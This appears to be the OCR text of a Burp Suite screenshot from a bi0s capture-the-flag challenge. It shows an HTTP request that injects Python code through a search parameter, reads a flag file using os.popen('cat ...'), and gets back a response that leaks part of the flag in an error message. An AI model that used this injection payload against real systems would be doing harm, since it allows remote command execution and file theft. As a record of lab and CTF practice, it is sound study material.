 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/search_currency.py?currency_name=
a'|@__builtins__.__import__(@__builtins__.__import__('os').popen('cat
/faeb34f06f75027a30ec5f9280a018f4847458cc').read())<'0'|'a'>'b HTTP/1.1
2 Host: instance.chall.bi0s.in:10866
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Authorization: Basic YWRtaW46wq0=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jan 2023 03:05:08 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 72
7
8 Exception
9 No module named 'bi0sctf{9a18559a42e7302b15eeb45c09
10